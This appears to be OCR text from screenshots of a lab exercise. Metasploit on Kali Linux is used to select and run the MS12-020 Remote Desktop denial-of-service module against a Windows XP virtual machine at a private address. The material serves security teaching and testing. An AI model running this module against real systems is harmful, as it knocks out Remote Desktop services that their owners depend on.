 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am...
Applicati... Places Terminal Tue 00:20 1
root@kali: ~
File Edit View Search Terminal Help
shared-
folders.sh
Name Disclosure Date R
ank Description
---- --------------- -
--- -----------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 n
ormal MS12-020 Microsoft Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check n
ormal MS12-020 Microsoft Remote Desktop Checker
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf auxiliary(ms12_020_maxchannelids) > exploit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows XP New - VMware Workstation
File Edit View VM Tabs Help
Windows XP New
Recycle Bin
start
12:20 PM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
12:20 PM
6/5/2018